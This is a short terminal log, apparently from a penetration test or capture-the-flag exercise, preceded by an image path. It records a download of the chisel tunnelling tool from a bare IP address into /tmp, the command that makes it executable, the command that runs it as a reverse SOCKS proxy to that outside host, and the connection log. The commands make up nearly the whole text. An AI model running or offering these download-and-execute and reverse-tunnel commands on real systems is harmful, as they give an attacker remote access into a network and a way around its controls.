 curl -o /tmp/chisel 39.105.51.11/chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8452k 100 8452k 0 0 111k 0 0:01:16 0:01:16 --:--:-- 111k
cd /tmp && chmod +x chisel && ./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
2023/12/01 16:44:28 client: Connecting to ws://39.105.51.11:28190
2023/12/01 16:44:28 client: Connected (Latency 7.455091ms)